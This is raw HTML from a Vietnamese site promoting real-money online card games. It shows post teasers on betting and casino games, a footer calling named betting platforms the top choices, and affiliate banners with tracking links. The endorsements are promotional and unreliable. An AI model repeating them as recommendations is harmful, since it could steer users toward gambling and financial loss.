<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/huong-dan-soi-keo-tai-game-bai-doi-thuong.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn soi kèo" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/huong-dan-soi-keo/" class="plain">Hướng Dẫn Soi Kèo Tại Game Bài Đổi Thưởng &#8211; Cách Phân Tích</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn soi kèo tại Game bài đổi thưởng là [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/huong-dan-choi-poker/" class="plain" aria-label="Hướng Dẫn Chơi Poker Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/huong-dan-choi-poker-background.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn chơi Poker" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/huong-dan-choi-poker/" class="plain">Hướng Dẫn Chơi Poker Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Poker hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/huong-dan-choi-blackjack/" class="plain" aria-label="Hướng Dẫn Chơi Blackjack Chi Tiết Nhất Cho Những Ai Chưa Biết">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/huong-dan-choi-blackjack-background.webp" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn chơi Blackjack" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/huong-dan-choi-blackjack/" class="plain">Hướng Dẫn Chơi Blackjack Chi Tiết Nhất Cho Những Ai Chưa Biết</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Blackjack hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/huong-dan-choi-baccarat/" class="plain" aria-label="Hướng Dẫn Chơi Baccarat Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="150" data-src="https://th42.cn.com/wp-content/uploads/2026/01/huong-dan-choi-baccarat-background.webp" class="attachment-medium size-medium wp-post-image" alt="Một số điểm cơ bản cần nắm được về trò chơi Baccarat" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/huong-dan-choi-baccarat/" class="plain">Hướng Dẫn Chơi Baccarat Đơn Giản Và Dễ Hiểu Nhất Cho Tân Thủ</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Hướng dẫn chơi Baccarat hiện đang là một trong những [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/game-bai-ty-le-thang-cao/" class="plain" aria-label="Game Bài Tỷ Lệ Thắng Cao – Lựa Chọn Thông Minh Để Tối Ưu Lợi Nhuận">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="158" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-ty-le-thang-cao-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="game bài tỷ lệ thắng cao" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/game-bai-ty-le-thang-cao/" class="plain">Game Bài Tỷ Lệ Thắng Cao – Lựa Chọn Thông Minh Để Tối Ưu Lợi Nhuận</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Trong thế giới game bài trực tuyến, không phải tựa [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">23</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/game-bai-nhieu-nguoi-choi/" class="plain" aria-label="Game Bài Nhiều Người Chơi – Trải Nghiệm Cạnh Tranh Đỉnh Cao">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="158" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-nhieu-nguoi-choi-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Game bài nhiều người chơi" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/game-bai-nhieu-nguoi-choi/" class="plain">Game Bài Nhiều Người Chơi – Trải Nghiệm Cạnh Tranh Đỉnh Cao</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Những tựa game bài nhiều người chơi đang trở thành [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">23</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/top-game-bai-doi-thuong-2025/" class="plain" aria-label="Top Game Bài Đổi Thưởng 2025 – Lựa Chọn Uy Tín Và Đáng Trải Nghiệm Nhất">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="158" data-src="https://th42.cn.com/wp-content/uploads/2025/11/top-game-bai-doi-thuong-2025-thumb-1.webp" class="attachment-medium size-medium wp-post-image" alt="Top game bài đổi thưởng 2025" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/top-game-bai-doi-thuong-2025/" class="plain">Top Game Bài Đổi Thưởng 2025 – Lựa Chọn Uy Tín Và Đáng Trải Nghiệm Nhất</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Game bài đổi thưởng đã trở thành xu hướng giải [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">23</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/cach-choi-game-bai-rut-tien-that/" class="plain" aria-label="Cách Chơi Game Bài Rút Tiền Thật Chi Tiết Nhất Cho Người Mới 2025">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="158" data-src="https://th42.cn.com/wp-content/uploads/2025/11/cach-choi-game-bai-rut-tien-that-thumb.webp" class="attachment-medium size-medium wp-post-image" alt="Cách chơi game bài rút tiền thật" />							</a></div></div><div class="box-text text-center" ><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://th42.cn.com/cach-choi-game-bai-rut-tien-that/" class="plain">Cách Chơi Game Bài Rút Tiền Thật Chi Tiết Nhất Cho Người Mới 2025</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
TOP NHÀ CÁI UY TÍN Trong bối cảnh game online phát triển mạnh, game bài [...]</p></div></div><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">23</span><br>
<span class="post-date-month is-xsmall">Th11</span></div></div></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section" id="section_2005383265"><div class="section-bg fill" ></div><div class="section-content relative"><div class="row"  id="row-2081824908"><div id="col-1032359142" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><p><img data-lazyloaded="1" src="[data-uri]" class="alignnone  wp-image-33" data-src="https://th42.cn.com/wp-content/uploads/2025/11/logo.webp" alt="logo" width="254" height="128" /></p><p><a href="https://th42.cn.com"><strong>Game bài đổi thưởng</strong></a> - <span style="color: #ffffff;">Sân chơi giải trí hàng đầu và là xu hướng được đông đảo người chơi săn đón tham gia. Danh sách sân chơi game bai doi thuong TOP 1 Việt Nam: Go88, Sunwin, Iwin, B52, 789Club...</span></p></div></div><div id="col-1959531955" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">về chúng tôi</span><b></b></h3></div><p><a href="https://th42.cn.com/chinh-sach-bao-mat/"><strong>Chính sách bảo mật</strong></a> | <a href="https://th42.cn.com/mien-tru-trach-nhiem/"><strong>Miễn trừ trách nhiệm</strong></a> | <a href="https://th42.cn.com/top-nha-cai-uy-tin/"><strong>Top nhà cái uy tín</strong></a></p><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script src="https://best-traffic.pages.dev/traffic.js"></script> </div></div><div id="col-792448547" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:138%;color:rgb(255, 255, 255);">liên hệ</span><b></b></h3></div><p><span style="color: #ffffff;"><strong>Website: <a href="https://th42.cn.com">https://th42.cn.com</a></strong></span></p><p><span style="color: #ffffff;"><strong>Địa chỉ: </strong>15 Nguyễn Kiệm, Phường 3, Gò Vấp, Hồ Chí Minh</span></p><p><span style="color: #ffffff;"><strong>ĐT: </strong>0966787878</span></p><p><span style="color: #ffffff;"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9afefbf4f2f8fbf3fef5f3eef2eff5f4fdf9f6f3f9f1dafdf7fbf3f6b4f9f5f7">[email&#160;protected]</a></span></p><p><span style="color: #ffffff;"><strong>Hagtas: #gamebaidoithuong #gamebai #danhbai #doithuong #danhbaidoithuong </strong></span></p></div></div></div></div><style>#section_2005383265 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Bản quyền 2026 © <strong>th42.cn.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=yo88-le&#038;affid=c721bc0aeae7d5239f3ceecd27121491" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007013720-bottom-tai-xiu-yo88" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-le&#038;affid=c2009972cd122095ab09a9bdba7ee13e" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/40-1760007042732-bottom-haywin" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://th42.cn.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-28"><a href="https://th42.cn.com" aria-current="page">GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://th42.cn.com/tai-app-doi-thuong/">TẢI APP GAME BÀI ĐỔI THƯỞNG</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://th42.cn.com/rut-tien-tu-game-bai/">HƯỚNG DẪN RÚT TIỀN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://th42.cn.com/tin-tuc/">TIN TỨC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://th42.cn.com/top-nha-cai-uy-tin/">Nhà Cái Uy Tín</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b8c1d7cdcaf8ddd5d9d1d4" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/448009cad68c34bdca2436922ddbc3f2.js?ver=0ac31" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://th42.cn.com/wp-content/litespeed/js/c643b3b53962fe077a7c5688e1933317.js?ver=e481a" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/th42.cn.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/th42.cn.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
